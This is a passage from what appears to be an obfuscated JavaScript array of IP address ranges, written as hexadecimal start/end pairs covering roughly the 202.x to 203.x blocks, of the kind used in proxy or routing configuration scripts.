0000,0xca63ffff],[0xca640000,0xca67ffff],[0xca680000,0xca6bffff],[0xca6c0000,0xca6dffff],[0xca6e0000,0xca6effff],[0xca6f0000,0xca6f1fff],[0xca6f2000,0xca6f20ff],[0xca6f2100,0xca6f217f],[0xca6f2180,0xca6f21bf],[0xca6f21c0,0xca6f21df],[0xca6f21e0,0xca6f21e7],[0xca6f21e8,0xca6f21e9],[KCRit5T[0x1a1],KCRit5T[0x1a1]],[0xca6f21ec,0xca6f21ef],[0xca6f21f0,0xca6f21ff],[0xca6f2200,0xca6f23ff],[0xca6f2400,0xca6f27ff],[0xca6f2800,0xca6f2fff],[0xca6f3000,0xca6f3fff],[0xca6f4000,0xca6f7fff],[0xca6f8000,0xca6fffff],[0xca700000,0xca77ffff],[0xca780000,0xca79ffff],[0xca7a0000,0xca7a07ff],[0xca7a2000,0xca7a27ff],[0xca7a4000,0xca7a5fff],[0xca7a7000,0xca7a7fff],[0xca7a8400,0xca7a84ff],[0xca7b6000,0xca7b6fff],[0xca7b7400,0xca7b77ff],[0xca7b7800,0xca7b7bff],[0xca7c1000,0xca7c17ff],[0xca7c1800,0xca7c1bff],[0xca7d6b00,0xca7d6bff],[0xca7d6d00,0xca7d6dff],[0xca7d7000,0xca7d7fff],[0xca7db000,0xca7dbfff],[0xca7f0000,0xca7f07ff],[0xca7f0c00,0xca7f0fff],[0xca7f1000,0xca7f1fff],[0xca7f2800,0xca7f2fff],[0xca7f3000,0xca7f3fff],[0xca7f7000,0xca7f7fff],[0xca7f8000,0xca7f9fff],[0xca7fc000,0xca7fcfff],[0xca7fd400,0xca7fd7ff],[0xca7fd800,0xca7fdfff],[0xca7fe000,0xca7fffff],[0xca81d000,0xca81d0ff],[0xca820000,0xca821fff],[0xca822700,0xca8227ff],[0xca82e000,0xca82ffff],[0xca831000,0xca8317ff],[0xca833000,0xca833fff],[0xca83d000,0xca83dfff],[0xca852000,0xca852fff],[0xca863a00,0xca863aff],[0xca868000,0xca868fff],[0xca86d000,0xca86dfff],[0xca883000,0xca883fff],[0xca884800,0xca8849ff],[0xca885000,0xca8851ff],[0xca88d000,0xca88dfff],[0xca88e000,0xca88efff],[0xca88f800,0xca88fbff],[0xca89e700,0xca89e7ff],[0xca8c8c00,0xca8c8fff],[0xca8c9000,0xca8c9fff],[0xca8da000,0xca8dbfff],[0xca8e1000,0xca8e1fff],[0xca8f0400,0xca8f07ff],[0xca8f1000,0xca8f1fff],[0xca8f2000,0xca8f2fff],[0xca8f3800,0xca8f3fff],[0xca8f6400,0xca8f67ff],[0xca8f6800,0xca8f6bff],[0xca90c400,0xca90c5ff],[0xca92a000,0xca92afff],[0xca92b800,0xca92b9ff],[0xca92ba00,0xca92baff],[0xca92bc00,0xca92bfff],[0xca92c400,0xca92c7ff],[0xca92c800,0xca92cfff],[0xca939000,0xca939fff],[0xca942000,0xca942fff],[0xca944000,0xca947fff],[0xca952000,0xca953fff],[0xca95a000,0xca95bfff],[0xca95e000,0xca95ffff],[0xca961000,0xca961fff],[0xca962000,0xca962fff],[0xca963800,0xca963bff],[0xca96c000,0xca96cfff],[0xca96e000,0xca96ffff],[0xca970000,0xca9703ff],[0xca972100,0xca9721ff],[0xca978000,0xca979fff],[0xca98b000,0xca98bfff],[0xca990000,0xca9903ff],[0xca990700,0xca9907ff],[0xca993000,0xca993fff],[0xca9b0f00,0xca9b0fff],[0xca9dc000,0xca9ddfff],[0xca9ea000,0xca9ebfff],[0xca9ef200,0xca9ef2ff],[0xcaa08c00,0xcaa08fff],[0xcaa09c00,0xcaa09fff],[0xcaa0b000,0xcaa0bfff],[0xcaa24300,0xcaa243ff],[0xcaa24b00,0xcaa24bff],[0xcaa301a0,0xcaa301af],[0xcaa30850,0xcaa30853],[0xcaa40000,0xcaa40fff],[0xcaa46000,0xcaa47fff],[0xcaa5b000,0xcaa5bfff],[0xcaa5d000,0xcaa5dfff],[0xcaa5ef00,0xcaa5efff],[0xcaa5f000,0xcaa5f1ff],[0xcaa5f300,0xcaa5f3ff],[0xcaa5f500,0xcaa5f5ff],[0xcaa5fb00,0xcaa5fbff],[0xcaa5fc00,0xcaa5ffff],[0xcaa6e000,0xcaa6ffff],[0xcaa85000,0xcaa853ff],[0xcaa88000,0xcaa88fff],[0xcaa8a000,0xcaa8bfff],[0xcaaa8000,0xcaaa9fff],[0xcaaad800,0xcaaadfff],[0xcaaae000,0xcaaaffff],[0xcaabd800,0xcaabdfff],[0xcaabe800,0xcaabe8ff],[0xcaabeb00,0xcaabebff],[0xcaac0000,0xcaac03ff],[0xcaac0700,0xcaac07ff],[0xcaad0000,0xcaad03ff],[0xcaad0600,0xcaad06ff],[0xcaad0800,0xcaad0fff],[0xcaad7000,0xcaad73ff],[0xcaade000,0xcaadffff],[0xcaae4000,0xcaae4fff],[0xcaae7c00,0xcaae7fff],[0xcab0e000,0xcab0ffff],[0xcab3a000,0xcab3afff],[0xcab3f000,0xcab3ffff],[0xcab48000,0xcab49fff],[0xcab4d000,0xcab4d7ff],[0xcab50800,0xcab50bff],[0xcab51c00,0xcab51fff],[0xcab57000,0xcab57fff],[0xcab62000,0xcab62fff],[0xcab6c000,0xcab6dfff],[0xcabd0000,0xcabd3fff],[0xcabd5000,0xcabd5fff],[0xcabdb800,0xcabdbfff],[0xcabf0000,0xcabf00ff],[0xcabf4400,0xcabf47ff],[0xcabf4800,0xcabf4fff],[0xcabf5000,0xcabf5fff],[0xcac00000,0xcacfffff],[0xcb000400,0xcb0007ff],[0xcb000a00,0xcb000bff],[0xcb001200,0xcb0012ff],[0xcb001800,0xcb0018ff],[0xcb002a00,0xcb002bff],[0xcb002d00,0xcb002dff],[0xcb002e00,0xcb002fff],[0xcb005100,0xcb0051ff],[0xcb005200,0xcb0053ff],[0xcb005a00,0xcb005bff],[0xcb006000,0xcb0061ff],[0xcb006800,0xcb006fff],[0xcb007200,0xcb0073ff],[0xcb007a00,0xcb007aff],[0xcb008000,0xcb0080ff],[0xcb008200,0xcb0083ff],[0xcb008400,0xcb0087ff],[0xcb008900,0xcb0089ff],[0xcb008e00,0xcb008eff],[0xcb009000,0xcb0090ff],[0xcb009200,0xcb0092ff],[0xcb009400,0xcb0094ff],[0xcb009600,0xcb0097ff],[0xcb009800,0xcb0098ff],[0xcb00b100,0xcb00b1ff],[0xcb00e000,0xcb00e0ff],[0xcb010400,0xcb0107ff],[0xcb011200,0xcb0112ff],[0xcb011a00,0xcb011bff],[0xcb014100,0xcb0141ff],[0xcb014200,0xcb0143ff],[0xcb014600,0xcb0147ff],[0xcb014c00,0xcb014dff],[0xcb015a00,0xcb015aff],[0xcb016100,0xcb0161ff],[0xcb016200,0xcb0163ff],[0xcb016400,0xcb0167ff],[0xcb016c00,0xcb016cff],[0xcb01fd00,0xcb01fdff],[0xcb01fe00,0xcb01feff],[0xcb024000,0xcb0247ff],[0xcb024900,0xcb0249ff],[0xcb027000,0xcb0277ff],[0xcb027e00,0xcb027fff],[0xcb028c00,0xcb028cff],[0xcb029600,0xcb0296ff],[0xcb029800,0xcb029bff],[0xcb029c00,0xcb029dff],[0xcb02a000,0xcb02a7ff],[0xcb02b400,0xcb02b5ff],[0xcb02c400,0xcb02c5ff],[0xcb02d100,0xcb02d1ff],[0xcb02d600,0xcb02d7ff],[0xcb02e200,0xcb02e3ff],[0xcb02e500,0xcb02e5ff],[0xcb02ec00,0xcb02edff],[0xcb034400,0xcb0344ff],[0xcb034800,0xcb0349ff],[0xcb034b00,0xcb034bff],[0xcb035000,0xcb0357ff],[0xcb036000,0xcb0363ff],[0xcb036900,0xcb0369ff],[0xcb037000,0xcb0377ff],[0xcb037800,0xcb0378ff],[0xcb037b00,0xcb037bff],[0xcb038700,0xcb0387ff],[0xcb038b00,0xcb038bff],[0xcb038f00,0xcb038fff],[0xcb048400,0xcb0485ff],[0xcb048600,0xcb0486ff],[0xcb049700,0xcb0497ff],[0xcb049800,0xcb049bff],[0xcb04ae00,0xcb04afff],[0xcb04b400,0xcb04b4ff],[0xcb04ba00,0xcb04baff],[0xcb04cd00,0xcb04cdff],[0xcb04d000,0xcb04d3ff],[0xcb04e300,0xcb04e3ff],[0xcb04e600,0xcb04e7ff],[0xcb050400,0xcb0505ff],[0xcb050700,0xcb0507ff],[0xcb050800,0xcb0509ff],[0xcb050b00,0xcb050bff],[0xcb051500,0xcb0515ff],[0xcb051600,0xcb0516ff],[0xcb052c00,0xcb052cff],[0xcb052e00,0xcb052fff],[0xcb053400,0xcb0537ff],[0xcb053800,0xcb0539ff],[0xcb053c00,0xcb053dff],[0xcb057200,0xcb0573ff],[0xcb057600,0xcb0576ff],[0xcb057800,0xcb0578ff],[0xcb05ac00,0xcb05acff],[0xcb05b400,0xcb05b5ff],[0xcb05b600,0xcb05b6ff],[0xcb05b900,0xcb05b9ff],[0xcb05ba00,0xcb05baff],[0xcb05bc00,0xcb05bdff],[0xcb05be00,0xcb05beff],[0xcb05c300,0xcb05c3ff],[0xcb05d600,0xcb05d7ff],[0xcb05da00,0xcb05dbff],[0xcb068300,0xcb0683ff],[0xcb068800,0xcb0688ff],[0xcb068a00,0xcb068bff],[0xcb068e00,0xcb068eff],[0xcb069600,0xcb0697ff],[0xcb069d00,0xcb069dff],[0xcb069f00,0xcb069fff],[0xcb06e000,0xcb06efff],[0xcb06f800,0xcb06f9ff],[0xcb078100,0xcb0781ff],[0xcb078a00,0xcb078bff],[0xcb079300,0xcb0793ff],[0xcb079600,0xcb0797ff],[0xcb079e00,0xcb079eff],[0xcb07c000,0xcb07c1ff],[0xcb07c800,0xcb07c8ff],[0xcb080000,0xcb0800ff],[0xcb080800,0xcb0808ff],[0xcb081700,0xcb0817ff],[0xcb081800,0xcb0819ff],[0xcb081b00,0xcb081bff],[0xcb081c00,0xcb081dff],[0xcb081e00,0xcb081e7f],[0xcb081e80,0xcb081e8f],[0xcb081e90,0xcb081e91],[KCRit5T[0x1a2],KCRit5T[0x1a2]],[0xcb081e94,0xcb081e97],[0xcb081e98,0xcb081e9f],[0xcb081ea0,0xcb081ebf],[0xcb081ec0,0xcb081eff],[0xcb084600,0xcb0846ff],[0xcb085200,0xcb0852ff],[0xcb085600,0xcb0857ff],[0xcb085b00,0xcb085bff],[0xcb086e00,0xcb086fff],[0xcb087300,0xcb0873ff],[0xcb08a600,0xcb08a7ff],[0xcb08a900,0xcb08a9ff],[0xcb08ad00,0xcb08adff],[0xcb08b800,0xcb08b8ff],[0xcb08ba00,0xcb08bbff],[0xcb08be00,0xcb08bfff],[0xcb08c000,0xcb08c0ff],[0xcb08c500,0xcb08c5ff],[0xcb08c600,0xcb08c7ff],[0xcb08cb00,0xcb08cbff],[0xcb08d100,0xcb08d1ff],[0xcb08d200,0xcb08d3ff],[0xcb08d400,0xcb08d7ff],[0xcb08d900,0xcb08d9ff],[0xcb08dc00,0xcb08dcff],[0xcb092000,0xcb0920ff],[0xcb092400,0xcb0925ff],[0xcb093900,0xcb0939ff],[0xcb093f00,0xcb093fff],[0xcb094100,0xcb0941ff],[0xcb094600,0xcb0947ff],[0xcb094800,0xcb0948ff],[0xcb094b00,0xcb094bff],[0xcb094c00,0xcb094dff],[0xcb096000,0xcb0963ff],[0xcb096400,0xcb0965ff],[0xcb096c00,0xcb096cff],[0xcb099e00,0xcb099eff],[0xcb0a2200,0xcb0a22ff],[0xcb0a3800,0xcb0a38ff],[0xcb0a4a00,0xcb0a4bff],[0xcb0a5400,0xcb0a57ff],[0xcb0a5800,0xcb0a58ff],[0xcb0a5f00,0xcb0a5fff],[0xcb0a7d00,0xcb0a7dff],[0xcb0b4600,0xcb0b46ff],[0xcb0b4c00,0xcb0b4fff],[0xcb0b5200,0xcb0b52ff],[0xcb0b5400,0xcb0b57ff],[0xcb0b6400,0xcb0b67ff],[0xcb0b6d00,0xcb0b6dff],[0xcb0b7500,0xcb0b75ff],[0xcb0b7a00,0xcb0b7aff],[0xcb0b7e00,0xcb0b7eff],[0xcb0b8800,0xcb0b8bff],[0xcb0b8d00,0xcb0b8dff],[0xcb0b8e00,0xcb0b8fff],[0xcb0bb400,0xcb0bb7ff],[0xcb0bd000,0xcb0bd3ff],[0xcb0c1000,0xcb0c10ff],[0xcb0c1300,0xcb0c13ff],[0xcb0c1800,0xcb0c18ff],[0xcb0c3900,0xcb0c39ff],[0xcb0c4100,0xcb0c41ff],[0xcb0c4200,0xcb0c42ff],[0xcb0c4600,0xcb0c47ff],[0xcb0c5700,0xcb0c57ff],[0xcb0c5b00,0xcb0c5bff],[0xcb0c6400,0xcb0c65ff],[0xcb0c6700,0xcb0c67ff],[0xcb0c7200,0xcb0c72ff],[0xcb0c7600,0xcb0c76ff],[0xcb0c8200,0xcb0c82ff],[0xcb0c8900,0xcb0c89ff],[0xcb0cc400,0xcb0cc7ff],[0xcb0ccc00,0xcb0ccdff],[0xcb0cd300,0xcb0cd3ff],[0xcb0cdb00,0xcb0cdbff],[0xcb0ce200,0xcb0ce2ff],[0xcb0cf000,0xcb0cf3ff],[0xcb0d1200,0xcb0d12ff],[0xcb0d1800,0xcb0d18ff],[0xcb0d2c00,0xcb0d2dff],[0xcb0d5000,0xcb0d51ff],[0xcb0d5800,0xcb0d59ff],[0xcb0d5c00,0xcb0d5fff],[0xcb0dad00,0xcb0dadff],[0xcb0de000,0xcb0de1ff],[0xcb0de300,0xcb0de3ff],[0xcb0de900,0xcb0de9ff],[0xcb0e1800,0xcb0e1bff],[0xcb0e2100,0xcb0e21ff],[0xcb0e3800,0xcb0e38ff],[0xcb0e3d00,0xcb0e3dff],[0xcb0e3e00,0xcb0e3eff],[0xcb0e6800,0xcb0e68ff],[0xcb0e7200,0xcb0e73ff],[0xcb0e7600,0xcb0e76ff],[0xcb0ea200,0xcb0ea2ff],[0xcb0ec000,0xcb0ec0ff],[0xcb0ec200,0xcb0ec3ff],[0xcb0ed600,0xcb0ed6ff],[0xcb0ee700,0xcb0ee7ff],[0xcb0ef600,0xcb0ef6ff],[0xcb0f0000,0xcb0f0fff],[0xcb0f1400,0xcb0f15ff],[0xcb0f1600,0xcb0f16ff],[0xcb0f5700,0xcb0f57ff],[0xcb0f5800,0xcb0f59ff],[0xcb0f6900,0xcb0f69ff],[0xcb0f7000,0xcb0f77ff],[0xcb0f8200,0xcb0f83ff],[0xcb0f9500,0xcb0f95ff],[0xcb0f9700,0xcb0f97ff],[0xcb0f9c00,0xcb0f9fff],[0xcb0fae00,0xcb0faeff],[0xcb0fe300,0xcb0fe3ff],[0xcb0fe800,0xcb0fefff],[0xcb0ff000,0xcb0ff1ff],[0xcb0ff600,0xcb0ff6ff],[0xcb100a00,0xcb100aff],[0xcb100c00,0xcb100dff],[0xcb101000,0xcb1017ff],[0xcb101b00,0xcb101bff],[0xcb102600,0xcb1026ff],[0xcb103100,0xcb1031ff],[0xcb103200,0xcb1033ff],[0xcb103a00,0xcb103aff],[0xcb103f00,0xcb103fff],[0xcb108500,0xcb1085ff],[0xcb10a100,0xcb10a1ff],[0xcb10a200,0xcb10a2ff],[0xcb10ba00,0xcb10bbff],[0xcb10e400,0xcb10e4ff],[0xcb10ee00,0xcb10eeff],[0xcb10f000,0xcb10f0ff],[0xcb10f500,0xcb10f5ff],[0xcb110200,0xcb1102ff],[0xcb111200,0xcb1112ff],[0xcb111c00,0xcb111cff],[0xcb112700,0xcb1127ff],[0xcb113800,0xcb1138ff],[0xcb114a00,0xcb114bff],[0xcb115800,0xcb1159ff],[0xcb118800,0xcb1188ff],[0xcb11a400,0xcb11a4ff],[0xcb11bb00,0xcb11bbff],[0xcb11be00,0xcb11bfff],[0xcb11e700,0xcb11e7ff],[0xcb11e900,0xcb11e9ff],[0xcb11f800,0xcb11f9ff],[0xcb11ff00,0xcb11ffff],[0xcb120200,0xcb1203ff],[0xcb120400,0xcb1204ff],[0xcb120700,0xcb1207ff],[0xcb121f00,0xcb121fff],[0xcb122500,0xcb1225ff],[0xcb123000,0xcb1231ff],[0xcb123400,0xcb1234ff],[0xcb124800,0xcb124bff],[0xcb125000,0xcb1251ff],[0xcb125700,0xcb1257ff],[0xcb126400,0xcb1265ff],[0xcb126900,0xcb1269ff],[0xcb126b00,0xcb126bff],[0xcb126e00,0xcb126eff],[0xcb128100,0xcb1281ff],[0xcb128300,0xcb1283ff],[0xcb128400,0xcb1285ff],[0xcb129000,0xcb1290ff],[0xcb129900,0xcb1299ff],[0xcb12c700,0xcb12c7ff],[0xcb12d000,0xcb12d0ff],[0xcb12d300,0xcb12d3ff],[0xcb12d700,0xcb12d7ff],[0xcb130100,0xcb1301ff],[0xcb131200,0xcb1312ff],[0xcb131800,0xcb1318ff],[0xcb131e00,0xcb131eff],[0xcb132000,0xcb1327ff],[0xcb132900,0xcb1329ff],[0xcb132c00,0xcb132dff],[0xcb132e00,0xcb132eff],[0xcb133a00,0xcb133aff],[0xcb133c00,0xcb133dff],[0xcb134000,0xcb1340ff],[0xcb134400,0xcb1344ff],[0xcb134800,0xcb1348ff],[0xcb136500,0xcb1365ff],[0xcb136f00,0xcb136fff],[0xcb138300,0xcb1383ff],[0xcb138500,0xcb1385ff],[0xcb139000,0xcb1390ff],[0xcb139300,0xcb1393ff],[0xcb139500,0xcb1395ff],[0xcb139c00,0xcb139cff],[0xcb13b000,0xcb13b0ff],[0xcb13b200,0xcb13b3ff],[0xcb13d000,0xcb13d0ff],[0xcb13e400,0xcb13e7ff],[0xcb13e900,0xcb13e9ff],[0xcb13f200,0xcb13f2ff],[0xcb13f800,0xcb13f9ff],[0xcb13ff00,0xcb13ffff],[0xcb141100,0xcb1411ff],[0xcb142800,0xcb1429ff],[0xcb142c00,0xcb142cff],[0xcb143000,0xcb1430ff],[0xcb143d00,0xcb143dff],[0xcb144100,0xcb1441ff],[0xcb145400,0xcb1455ff],[0xcb145900,0xcb1459ff],[0xcb146a00,0xcb146bff],[0xcb147300,0xcb1473ff],[0xcb147500,0xcb1475ff],[0xcb147600,0xcb1477ff],[0xcb147a00,0xcb147aff],[0xcb147e00,0xcb147fff],[0xcb148700,0xcb1487ff],[0xcb148800,0xcb148fff],[0xcb149600,0xcb1496ff],[0xcb14e600,0xcb14e6ff],[0xcb14e800,0xcb14e8ff],[0xcb14ec00,0xcb14ecff],[0xcb150000,0xcb1501ff],[0xcb150200,0xcb1502ff],[0xcb150800,0xcb1508ff],[0xcb150a00,0xcb150aff],[0xcb151200,0xcb1512ff],[0xcb152100,0xcb1521ff],[0xcb152200,0xcb1522ff],[0xcb152900,0xcb1529ff],[0xcb152c00,0xcb152cff],[0xcb154400,0xcb1544ff],[0xcb155200,0xcb1552ff],[0xcb156000,0xcb1563ff],[0xcb157c00,0xcb157cff],[0xcb158800,0xcb1589ff],[0xcb159100,0xcb1591ff],[0xcb15ce00,0xcb15ceff],[0xcb161800,0xcb1618ff],[0xcb161c00,0xcb161dff],[0xcb161f00,0xcb161fff],[0xcb164400,0xcb1644ff],[0xcb164c00,0xcb164cff],[0xcb164e00,0xcb164eff],[0xcb165400,0xcb1654ff],[0xcb165700,0xcb1657ff],[0xcb165c00,0xcb165fff],[0xcb166300,0xcb1663ff],[0xcb166a00,0xcb166aff],[0xcb167a00,0xcb167bff],[0xcb168300,0xcb1683ff],[0xcb16a300,0xcb16a3ff],[0xcb16a600,0xcb16a6ff],[0xcb16aa00,0xcb16aaff],[0xcb16b000,0xcb16b7ff],[0xcb16c200,0xcb16c2ff],[0xcb16f200,0xcb16f3ff],[0xcb16f500,0xcb16f5ff],[0xcb16f600,0xcb16f6ff],[0xcb16fc00,0xcb16fdff],[0xcb170000,0xcb1700ff],[0xcb172f00,0xcb172fff],[0xcb173d00,0xcb173dff],[0xcb173e00,0xcb173fff],[0xcb174900,0xcb1749ff],[0xcb175500,0xcb1755ff],[0xcb175c00,0xcb175fff],[0xcb176200,0xcb1762ff],[0xcb176b00,0xcb176bff],[0xcb177000,0xcb1770ff],[0xcb178200,0xcb1782ff],[0xcb178c00,0xcb178dff],[0xcb17ac00,0xcb17acff],[0xcb17b600,0xcb17b6ff],[0xcb17ba00,0xcb17bbff],[0xcb17c000,0xcb17c0ff],[0xcb17c500,0xcb17c5ff],[0xcb17c600,0xcb17c6ff],[0xcb17cc00,0xcb17cfff],[0xcb17e000,0xcb17e0ff],[0xcb17e200,0xcb17e3ff],[0xcb17e400,0xcb17e7ff],[0xcb17f900,0xcb17f9ff],[0xcb17fb00,0xcb17fbff],[0xcb180d00,0xcb180dff],[0xcb181200,0xcb1812ff],[0xcb181b00,0xcb181bff],[0xcb182b00,0xcb182bff],[0xcb183800,0xcb1838ff],[0xcb183a00,0xcb183aff],[0xcb184300,0xcb1843ff],[0xcb184a00,0xcb184aff],[0xcb184f00,0xcb184fff],[0xcb185000,0xcb1851ff],[0xcb185400,0xcb1855ff],[0xcb185600,0xcb1856ff],[0xcb185a00,0xcb185aff],[0xcb186f00,0xcb186fff],[0xcb187000,0xcb1870ff],[0xcb187400,0xcb1874ff],[0xcb187a00,0xcb187bff],[0xcb189100,0xcb1891ff],[0xcb189800,0xcb1899ff],[0xcb189d00,0xcb189dff],[0xcb18a100,0xcb18a1ff],[0xcb18a700,0xcb18a7ff],[0xcb18ba00,0xcb18bbff],[0xcb18c700,0xcb18c7ff],[0xcb18ca00,0xcb18caff],[0xcb18d400,0xcb18d5ff],[0xcb18d900,0xcb18d9ff],[0xcb18db00,0xcb18dbff],[0xcb18f400,0xcb18f4ff],[0xcb191300,0xcb1913ff],[0xcb191400,0xcb1915ff],[0xcb192e00,0xcb192eff],[0xcb193000,0xcb1937ff],[0xcb194000,0xcb1941ff],[0xcb195b00,0xcb195bff],[0xcb196300,0xcb1963ff],[0xcb196400,0xcb1964ff],[0xcb196a00,0xcb196aff],[0xcb198300,0xcb1983ff],[0xcb198700,0xcb1987ff],[0xcb198a00,0xcb198aff],[0xcb199300,0xcb1993ff],[0xcb199900,0xcb1999ff],[0xcb199a00,0xcb199bff],[0xcb19a400,0xcb19a4ff],[0xcb19a600,0xcb19a6ff],[0xcb19ae00,0xcb19afff],[0xcb19b400,0xcb19b4ff],[0xcb19b600,0xcb19b6ff],[0xcb19bf00,0xcb19bfff],[0xcb19c700,0xcb19c7ff],[0xcb19c800,0xcb19c8ff],[0xcb19ca00,0xcb19cbff],[0xcb19d000,0xcb19dfff],[0xcb19e500,0xcb19e5ff],[0xcb19eb00,0xcb19ebff],[0xcb19ec00,0xcb19ecff],[0xcb19f200,0xcb19f2ff],[0xcb1a0c00,0xcb1a0cff],[0xcb1a2200,0xcb1a22ff],[0xcb1a3100,0xcb1a31ff],[0xcb1a3200,0xcb1a32ff],[0xcb1a3700,0xcb1a37ff],[0xcb1a3800,0xcb1a39ff],[0xcb1a3c00,0xcb1a3cff],[0xcb1a4100,0xcb1a41ff],[0xcb1a4400,0xcb1a44ff],[0xcb1a4c00,0xcb1a4cff],[0xcb1a5000,0xcb1a50ff],[0xcb1a5400,0xcb1a54ff],[0xcb1a6100,0xcb1a61ff],[0xcb1a6600,0xcb1a67ff],[0xcb1a7300,0xcb1a73ff],[0xcb1a7400,0xcb1a74ff],[0xcb1a8100,0xcb1a81ff],[0xcb1a8f00,0xcb1a8fff],[0xcb1a9000,0xcb1a90ff],[0xcb1a9400,0xcb1a95ff],[0xcb1a9a00,0xcb1a9aff],[0xcb1a9e00,0xcb1a9fff],[0xcb1aaa00,0xcb1aaaff],[0xcb1aad00,0xcb1aadff],[0xcb1ab000,0xcb1ab0ff],[0xcb1ab900,0xcb1ab9ff],[0xcb1aca00,0xcb1acbff],[0xcb1ad200,0xcb1ad2ff],[0xcb1ad600,0xcb1ad6ff],[0xcb1ade00,0xcb1adeff],[0xcb1ae000,0xcb1ae0ff],[0xcb1ae400,0xcb1ae4ff],[0xcb1ae800,0xcb1ae8ff],[0xcb1b0000,0xcb1b00ff],[0xcb1b0a00,0xcb1b0aff],[0xcb1b0f00,0xcb1b0fff],[0xcb1b1000,0xcb1b10ff],[0xcb1b1400,0xcb1b14ff],[0xcb1b1600,0xcb1b17ff],[0xcb1b2800,0xcb1b28ff],[0xcb1b2d00,0xcb1b2dff],[0xcb1b3500,0xcb1b35ff],[0xcb1b4100,0xcb1b41ff],[0xcb1b4200,0xcb1b42ff],[0xcb1b5100,0xcb1b51ff],[0xcb1b5800,0xcb1b58ff],[0xcb1b6600,0xcb1b66ff],[0xcb1b6d00,0xcb1b6dff],[0xcb1b7500,0xcb1b75ff],[0xcb1b7900,0xcb1b79ff],[0xcb1b7a00,0xcb1b7bff],[0xcb1b7d00,0xcb1b7dff],[0xcb1bc800,0xcb1bc8ff],[0xcb1bca00,0xcb1bcaff],[0xcb1be900,0xcb1be9ff],[0xcb1bf100,0xcb1bf1ff],[0xcb1bfa00,0xcb1bfaff],[0xcb1c0a00,0xcb1c0aff],[0xcb1c0c00,0xcb1c0cff],[0xcb1c2100,0xcb1c21ff],[0xcb1c2200,0xcb1c23ff],[0xcb1c2b00,0xcb1c2bff],[0xcb1c2c00,0xcb1c2cff],[0xcb1c3600,0xcb1c36ff],[0xcb1c3800,0xcb1c38ff],[0xcb1c4900,0xcb1c49ff],[0xcb1c4a00,0xcb1c4aff],[0xcb1c4c00,0xcb1c4cff],[0xcb1c5600,0xcb1c56ff],[0xcb1c5800,0xcb1c58ff],[0xcb1c7000,0xcb1c70ff],[0xcb1c8300,0xcb1c83ff],[0xcb1c8800,0xcb1c88ff],[0xcb1c8c00,0xcb1c8cff],[0xcb1c9100,0xcb1c91ff],[0xcb1ca500,0xcb1ca5ff],[0xcb1ca900,0xcb1ca9ff],[0xcb1caa00,0xcb1caaff],[0xcb1cb200,0xcb1cb3ff],[0xcb1cb900,0xcb1cb9ff],[0xcb1cbb00,0xcb1cbbff],[0xcb1cc400,0xcb1cc4ff],[0xcb1ce200,0xcb1ce3ff],[0xcb1cef00,0xcb1cefff],[0xcb1d0200,0xcb1d02ff],[0xcb1d0800,0xcb1d09ff],[0xcb1d0d00,0xcb1d0dff],[0xcb1d0e00,0xcb1d0eff],[0xcb1d1c00,0xcb1d1cff],[0xcb1d2e00,0xcb1d2eff],[0xcb1d3900,0xcb1d39ff],[0xcb1d3d00,0xcb1d3dff],[0xcb1d3f00,0xcb1d3fff],[0xcb1d4500,0xcb1d45ff],[0xcb1d4900,0xcb1d49ff],[0xcb1d5100,0xcb1d51ff],[0xcb1d5a00,0xcb1d5aff],[0xcb1d5f00,0xcb1d5fff],[0xcb1d6400,0xcb1d64ff],[0xcb1d6700,0xcb1d67ff],[0xcb1d7000,0xcb1d70ff],[0xcb1d7800,0xcb1d7bff],[0xcb1db600,0xcb1db7ff],[0xcb1dbb00,0xcb1dbbff],[0xcb1dbd00,0xcb1dbdff],[0xcb1dbe00,0xcb1dbeff],[0xcb1dcd00,0xcb1dcdff],[0xcb1dd200,0xcb1dd2ff],[0xcb1dd900,0xcb1dd9ff],[0xcb1de300,0xcb1de3ff],[0xcb1de700,0xcb1de7ff],[0xcb1de900,0xcb1de9ff],[0xcb1dea00,0xcb1deaff],[0xcb1df800,0xcb1df8ff],[0xcb1dfe00,0xcb1dffff],[0xcb1e1000,0xcb1e11ff],[0xcb1e1900,0xcb1e19ff],[0xcb1e1b00,0xcb1e1bff],[0xcb1e1d00,0xcb1e1dff],[0xcb1e4200,0xcb1e42ff],[0xcb1e5100,0xcb1e51ff],[0xcb1e5700,0xcb1e57ff],[0xcb1e6f00,0xcb1e6fff],[0xcb1e7900,0xcb1e79ff],[0xcb1e7b00,0xcb1e7bff],[0xcb1e9800,0xcb1e98ff],[0xcb1e9c00,0xcb1e9cff],[0xcb1ea200,0xcb1ea2ff],[0xcb1ead00,0xcb1eadff],[0xcb1eaf00,0xcb1eafff],[0xcb1ebb00,0xcb1ebbff],[0xcb1ec200,0xcb1ec2ff],[0xcb1ed900,0xcb1ed9ff],[0xcb1edc00,0xcb1edcff],[0xcb1ede00,0xcb1edeff],[0xcb1ee800,0xcb1ee9ff],[0xcb1eeb00,0xcb1eebff],[0xcb1ef000,0xcb1ef1ff],[0xcb1ef600,0xcb1ef6ff],[0xcb1efa00,0xcb1efbff],[0xcb1f2d00,0xcb1f2dff],[0xcb1f2e00,0xcb1f2eff],[0xcb1f3100,0xcb1f31ff],[0xcb1f3300,0xcb1f33ff],[0xcb1f3600,0xcb1f37ff],[0xcb1f4500,0xcb1f45ff],[0xcb1f4800,0xcb1f48ff],[0xcb1f5000,0xcb1f50ff],[0xcb1f5500,0xcb1f55ff],[0xcb1f6100,0xcb1f61ff],[0xcb1f6900,0xcb1f69ff],[0xcb1f6a00,0xcb1f6aff],[0xcb1f6c00,0xcb1f6dff],[0xcb1f7c00,0xcb1f7cff],[0xcb1fa200,0xcb1fa2ff],[0xcb1fae00,0xcb1faeff],[0xcb1fb100,0xcb1fb1ff],[0xcb1fb500,0xcb1fb5ff],[0xcb1fbb00,0xcb1fbbff],[0xcb1fbd00,0xcb1fbdff],[0xcb1fcc00,0xcb1fccff],[0xcb1fdc00,0xcb1fdcff],[0xcb1fde00,0xcb1fdfff],[0xcb1fe100,0xcb1fe1ff],[0xcb1fe500,0xcb1fe5ff],[0xcb1ff800,0xcb1ff9ff],[0xcb1ffd00,0xcb1ffdff],[0xcb201400,0xcb2014ff],[0xcb203000,0xcb2031ff],[0xcb203800,0xcb2038ff],[0xcb203c00,0xcb203cff],[0xcb203e00,0xcb203eff],[0xcb204400,0xcb2045ff],[0xcb204c00,0xcb204cff],[0xcb205100,0xcb2051ff],[0xcb205400,0xcb2055ff],[0xcb205f00,0xcb205fff],[0xcb206600,0xcb2066ff],[0xcb206900,0xcb2069ff],[0xcb208200,0xcb2082ff],[0xcb208500,0xcb2085ff],[0xcb208c00,0xcb208cff],[0xcb209800,0xcb2098ff],[0xcb20ba00,0xcb20bbff],[